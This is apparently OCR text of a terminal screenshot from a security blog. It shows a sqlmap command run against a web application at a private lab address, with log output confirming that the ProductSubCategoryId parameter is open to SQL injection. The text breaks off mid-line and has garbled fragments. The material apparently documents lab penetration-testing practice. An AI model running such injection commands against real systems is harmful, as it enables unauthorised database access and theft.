 Shell No. 3
Shell No. 1
Shell No. 2
Shell No. 3
nion.jpg
lsaomiao
ogle Chr...
yuGiddy
root@kali:~# cd Desktop/dayuGiddy/
root@kali:~/Desktop/dayuGiddy# sqlmap -u http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=26 --
dbms=mssql --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.3#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:23:38 /2020-03-24/
[03:23:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('__AntiXsrfToken=92062d4ae01...4d984
66cdc'). Do you want to use those [Y/n] y
[03:23:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:23:41] [CRITICAL] WAF/IPS identified as 'ASP.NET RequestValidationMode (Microsoft)'
are you sure that you want to continue with further target testing? [Y/n] y
[03:23:42] [WARNING] please consider usage of tamper scripts (option '--tamper')
[03:23:42] [INFO] testing if the target URL content is stable
[03:23:42] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page
comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of ju
nk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[03:23:46] [INFO] searching for dynamic content
[03:23:46] [INFO] dynamic content marked for removal (1 region)
[03:23:46] [INFO] testing if GET parameter 'ProductSubCategoryId' is dynamic
[03:23:46] [INFO] GET parameter 'ProductSubCategoryId' appears to be dynamic
[03:23:47] [INFO] heuristic (basic) test shows that GET parameter 'ProductSubCategoryId' might be inject
able (possible DBMS: 'Microsoft SQL Server')
[03:23:47] [INFO] testing for SQL injection on GET parameter 'ProductSubCategoryId'
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided
level (1) and risk (1) values? [Y/n] y
[03:23:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:23:49] [WARNING] reflective value(s) found and filtering out
[03:23:50] [INFO] GET parameter 'ProductSubCategoryId' appears to be 'AND boolean-based blind - WHERE or
HAVING clause' injectable
[03:23:50] [INFO] testing 'Generic inline queries'
[03:23:51] [INFO] GET parameter 'ProductSubCategoryId' is 'Generic inline queries' injectable
[03:23:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
[03:23:51] [INFO] GET parameter 'ProductSubCategoryId' is 'Microsoft SQL Server/Sybase AND error-based -
大余安全
https://blog.csdn.net/qq_34801745